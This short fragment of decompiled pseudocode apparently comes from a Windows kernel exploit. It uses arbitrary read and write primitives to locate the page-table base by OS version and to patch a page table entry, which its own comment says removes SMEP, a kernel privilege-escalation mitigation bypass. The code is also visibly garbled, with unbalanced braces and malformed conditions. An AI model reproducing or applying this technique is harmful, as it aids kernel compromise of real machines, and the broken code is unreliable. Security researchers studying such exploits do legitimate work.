 if (pCurrentAddress) &&
{
cpCurrentAddress = ArbitraryRead(pctx, pCurrentAddress + *(_global_os_version_enum * 0x13 + 0x140002720 + 0x389))
if (6 < _global_os_version_enum) {
if (_global_os_version_enum < 0x16) {
cpCurrentAddress = 0xfffff68000000000; // PTE Pages address (Before Randomized)
} else {
cpCurrentAddress = ArbitraryRead(pctx, *(int64_t *)0x1400063c0);
}
if (cpCurrentAddress) {
CR4_patched_page_table_entry = (pctx[72] >> 9 & 0x7ffffffff8) + cpCurrentAddress;
cpCurrentAddress = ArbitraryRead(pctx, CR4_patched_page_table_entry);
if (cpCurrentAddress)
{
// Updating the Page Table Entry (removing SMEP)
cpCurrentAddress = ArbitraryWrite(pctx,
cpCurrentAddress & 0x7fffffffffffffff,
cpCurrentAddress,
1);
}
}